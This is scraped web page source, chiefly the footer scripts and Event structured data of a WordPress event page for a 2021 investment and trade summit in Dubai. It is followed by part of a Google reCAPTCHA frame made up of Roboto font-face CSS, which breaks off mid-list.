<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.3" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="cf7mls-js-extra">
/* <![CDATA[ */
var cf7mls_object = {"ajax_url":"https:\/\/council-icc.org\/wp-admin\/admin-ajax.php","is_rtl":"","disable_submit":"true","cf7mls_error_message":"","scroll_step":"true","disable_enter_key":"false","check_step_before_submit":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/js/cf7mls.js?ver=2.5.4" id="cf7mls-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/council-icc.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/js/excanvas.js?ver=1.0.0" id="evrplus_excanvas-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/js/jquery.knob.min.js?ver=1.0.0" id="evrplus_knob-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.0.0" id="evrplus_ba-throttle-debounce-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/js/jquery.redcountdown.min.js?ver=1.0.0" id="evrplus_redcountdown-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/evrplus_public_script.js?ver=1768900045" id="evrplus_public_script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/scripts/fancybox/jquery.easing-1.3.pack.js?ver=1.0.0" id="evrplus_public_easing-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/scripts/fancybox/jquery.mousewheel-3.0.4.pack.js?ver=1.0.0" id="evrplus_public_mouswheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdUidkaAAAAAA0PbDeYuJaik1zdrdhXYhA5srMP&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdUidkaAAAAAA0PbDeYuJaik1zdrdhXYhA5srMP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/themes/kyma/inc/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
WebFont.load({google:{families:['Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_64807250-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['64807250'] = {"default_language":"en","languages":["en","sq","fr","de","ar","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-64807250","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://council-icc.org/wp-content/plugins/gtranslate/js/flags.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/events/investment-and-trade-summit-408-661-290-454-893-668-924-956-487-833/" data-gt-orig-domain="council-icc.org" data-gt-widget-id="64807250" defer></script><script type="text/javascript" src="https://council-icc.org/wp-content/themes/kyma/js/plugins.js?ver=6.8.3" id="plugins-js"></script>
<script type="text/javascript" id="functions-js-extra">
/* <![CDATA[ */
var slider = {"effect":"fadeUp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/themes/kyma/js/functions.js?ver=6.8.3" id="functions-js"></script>

            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2021-11-27",
                "endDate": "2021-11-30",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                "offers":
                {
                    "url": "https://council-icc.org/events/investment-and-trade-summit-408-661-290-454-893-668-924-956-487-833/",
                    "price": "",
                    "priceCurrency": "USD",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2021-11-27T00:00"
                },
                "performer": "",
                "description": "&lt;p&gt;&lt;b&gt;CICC INVESTMENT &amp; TRADE SUMMIT – Dubai (UAE) &lt;/b&gt;&lt;/p&gt; &lt;p&gt;&lt;b&gt;Dates : 27-30 November&lt;/b&gt;&lt;/p&gt; &lt;p&gt;&lt;strong&gt;AGENDA 27-29 November (3 Days):&lt;/strong&gt;&lt;br /&gt; 05:00 PM – 05:30 PM – Introduction By: Organizer&lt;br /&gt; 05:30 PM – 06:30 PM – Business / Project Presentations By: Project Owners&lt;br /&gt; 06:30 PM – 07:30 PM – Investor- Partnership Presentation&lt;br /&gt; 07:30 PM – 08:30 PM – Business Dinner / Guests&lt;/p&gt; &lt;p&gt;&lt;strong&gt;AGENDA 30 November (1 Day):&lt;/strong&gt;&lt;br /&gt; 10:00 AM – 08:00 PM – Signature of Investment &amp; Purchase Agreements.&lt;/p&gt; &lt;p&gt;&lt;strong&gt;Note:&lt;/strong&gt; B2B meetings for final agreements will be scheduled accordingly. During the last day : Live / Online Auctions.&lt;/p&gt; &lt;p&gt;&nbsp;&lt;/p&gt; ",
                "image": "https://council-icc.org/wp-content/uploads/dubai-3-300X145.jpg",
                "name": "CICC INVESTMENT %26 TRADE SUMMIT – Dubai (UAE)",
                "url": "https://council-icc.org/events/investment-and-trade-summit-408-661-290-454-893-668-924-956-487-833/"
            }
            </script>
            
<!-- spfi: blocked by bad UA: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com) --></body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 16:07:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdUidkaAAAAAA0PbDeYuJaik1zdrdhXYhA5srMP&co=aHR0cHM6Ly9jb3VuY2lsLWljYy5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b508xtob94hw
body_size: 48726
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 